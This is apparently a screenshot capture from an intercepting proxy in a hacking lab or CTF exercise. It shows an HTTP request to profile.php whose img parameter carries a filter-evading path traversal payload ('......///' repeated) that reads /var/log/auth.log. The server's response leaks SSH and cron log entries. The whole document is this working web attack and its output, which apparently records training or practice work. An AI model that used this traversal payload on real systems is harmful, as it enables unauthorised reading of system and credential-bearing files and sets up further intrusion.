 Request
Pretty Raw Hex
\n
1 GET /profile.php?img=......///......///......///......///var/log/auth.log HTTP/1.1
2 Host: 10.10.202.40:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.202.40:50000/dashboard.php
9 Cookie: PHPSESSID=es6t474v7isee61kvc5d447t5b
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
22 Jun 1 10:03:03 mail sshd[2065]: Connection closed by 10.11.72.22 port 33244
[preauth]
23 Jun 1 10:09:01 mail CRON[2169]: pam_unix(cron:session): session opened for user
root by (uid=0)
24 Jun 1 10:09:01 mail CRON[2169]: pam_unix(cron:session): session closed for user
root
25 Jun 1 10:17:01 mail CRON[2247]: pam_unix(cron:session): session opened for user
root by (uid=0)
26 Jun 1 10:17:01 mail CRON[2247]: pam_unix(cron:session): session closed for user
root
27 Jun 1 10:39:01 mail CRON[2258]: pam_unix(cron:session): session opened for user
root by (uid=0)
28 Jun 1 10:39:01 mail CRON[2258]: pam_unix(cron:session): session closed for user
root
29 Jun 1 11:09:01 mail CRON[2326]: pam_unix(cron:session): session opened for user
root by (uid=0)
30 Jun 1 11:09:01 mail CRON[2326]: pam_unix(cron:session): session closed for user
root
31 Jun 1 11:17:01 mail CRON[2382]: pam_unix(cron:session): session opened for user
root by (uid=0)
32 Jun 1 11:17:01 mail CRON[2382]: pam_unix(cron:session): session closed for user
root
33 Jun 1 11:39:01 mail CRON[2394]: pam_unix(cron:session): session opened for user
root by (uid=0)
34 Jun 1 11:39:01 mail CRON[2394]: pam_unix(cron:session): session closed for user
root
35 Jun 1 12:08:51 mail sshd[2459]: Invalid user test from 10.11.72.22 port 34514
36 Jun 1 12:09:01 mail CRON[2461]: pam_unix(cron:session): session opened for user
root by (uid=0)
37 Jun 1 12:09:01 mail CRON[2461]: pam_unix(cron:session): session closed for user
root
38
Search...
0 matches